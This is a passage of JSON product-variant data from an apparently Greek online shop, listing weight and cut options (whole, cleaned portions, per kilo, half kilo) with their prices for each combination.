"},"attributes":[30,38,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','38','40'"},"11451":{"attributes_values":{"4":"3000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,37,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','37','39'"},"11521":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,36,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','36','41'"},"11471":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[30,35,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','35','40'"},"11541":{"attributes_values":{"4":"3000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,38,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','38','41'"},"11491":{"attributes_values":{"4":"3000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[30,37,40],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','37','40'"},"11441":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,36,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','36','39'"},"11511":{"attributes_values":{"4":"3000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[30,35,41],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','35','41'"},"11461":{"attributes_values":{"4":"3000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[30,38,39],"price":17.741935,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'30','38','39'"},"11502":{"attributes_values":{"4":"3500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,38,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','38','40'"},"11452":{"attributes_values":{"4":"3500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,37,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','37','39'"},"11522":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,36,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','36','41'"},"11472":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,35,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','35','40'"},"11542":{"attributes_values":{"4":"3500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,38,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','38','41'"},"11492":{"attributes_values":{"4":"3500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,37,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','37','40'"},"11442":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,36,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','36','39'"},"11512":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,35,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','35','41'"},"11462":{"attributes_values":{"4":"3500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,38,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','38','39'"},"11532":{"attributes_values":{"4":"3500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[31,37,41],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','37','41'"},"11482":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[31,36,40],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','36','40'"},"11432":{"attributes_values":{"4":"3500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[31,35,39],"price":22.177419,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'31','35','39'"},"11523":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,36,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','36','41'"},"11473":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,35,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','35','40'"},"11543":{"attributes_values":{"4":"4000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,38,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','38','41'"},"11493":{"attributes_values":{"4":"4000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,37,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','37','40'"},"11443":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,36,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','36','39'"},"11513":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,35,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','35','41'"},"11463":{"attributes_values":{"4":"4000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,38,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','38','39'"},"11533":{"attributes_values":{"4":"4000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[32,37,41],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','37','41'"},"11483":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,36,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','36','40'"},"11433":{"attributes_values":{"4":"4000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,35,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','35','39'"},"11503":{"attributes_values":{"4":"4000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[32,38,40],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','38','40'"},"11453":{"attributes_values":{"4":"4000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[32,37,39],"price":26.612903,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'32','37','39'"},"11474":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,35,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','35','40'"},"11544":{"attributes_values":{"4":"4500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,38,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','38','41'"},"11494":{"attributes_values":{"4":"4500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,37,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','37','40'"},"11444":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,36,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','36','39'"},"11514":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,35,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','35','41'"},"11464":{"attributes_values":{"4":"4500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,38,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','38','39'"},"11534":{"attributes_values":{"4":"4500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,37,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','37','41'"},"11484":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,36,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','36','40'"},"11434":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,35,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','35','39'"},"11504":{"attributes_values":{"4":"4500","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[33,38,40],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','38','40'"},"11454":{"attributes_values":{"4":"4500","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[33,37,39],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','37','39'"},"11524":{"attributes_values":{"4":"4500","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[33,36,41],"price":31.048387,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'33','36','41'"},"11545":{"attributes_values":{"4":"5000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[34,38,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','38','41'"},"11495":{"attributes_values":{"4":"5000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[34,37,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','37','40'"},"11445":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,36,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','36','39'"},"11515":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[34,35,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','35','41'"},"11465":{"attributes_values":{"4":"5000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,38,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','38','39'"},"11535":{"attributes_values":{"4":"5000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03ba\u03b9\u03bb\u03bf"},"attributes":[34,37,41],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','37','41'"},"11485":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[34,36,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','36','40'"},"11435":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,35,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','35','39'"},"11505":{"attributes_values":{"4":"5000","5":"\u03a3\u03b5 \u03ba\u03b9\u03bc\u03b1 (\u03b1\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03c7\u03c9\u03c1\u03b9\u03c2 \u03ba\u03bf\u03ba\u03b1\u03bb\u03bf) ","6":"\u0391\u03bd\u03b1 \u03bc\u03b9\u03c3\u03bf (1\/2) \u03ba\u03b9\u03bb\u03bf "},"attributes":[34,38,40],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','38','40'"},"11455":{"attributes_values":{"4":"5000","5":"\u039c\u03b5\u03c1\u03b9\u03b4\u03b5\u03c2 & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf "},"attributes":[34,37,39],"price":35.483871,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'34','37','39'"},"11525":{"attributes_values":{"4":"5000","5":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03bf & \u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03b5\u03bd\u03bf ","6":"\u0391\u03bd\u03b1 